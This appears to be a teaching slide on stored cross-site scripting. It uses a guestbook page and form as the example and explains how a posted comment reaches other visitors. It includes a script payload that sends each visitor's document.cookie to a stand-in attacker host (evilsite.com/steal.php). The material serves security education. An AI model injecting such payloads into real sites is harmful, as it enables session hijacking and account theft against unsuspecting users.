 XSS Example

Website allows posting of comments in a guestbook

Server incorporates comments into page returned

<html>

<body>

<title>My Guestbook!</title>

Thanks for signing my guestbook!<br />

Here's what everyone else had to say:<br />

Joe: Hi! <br />

John: Hello, how are you? <br />

Jane: How does this guestbook work? <br />

</body>

Comment that includes malicious JavaScript

Evilguy: <script>

document.location =
"http://www.evilsite.com/steal.php?cookie="+document.cookie;

</script>

guestbook.html

<html>

<title>Sign My Guestbook!</title>

<body>

Sign my guestbook!

<form action="sign.php" method="POST">

<input type="text" name="name">

<input type="text" name="message" size="40">

<input type="submit" value="Submit">

</form>

</body>

</html>

Redirect visitor to the attacker's site and concatenate the user's cookies to the URL as a GET parameter for the steal.php page.

If the sign.php copies whatever the user types in the post form into the content of the guest book, the feedback will be sent to other users.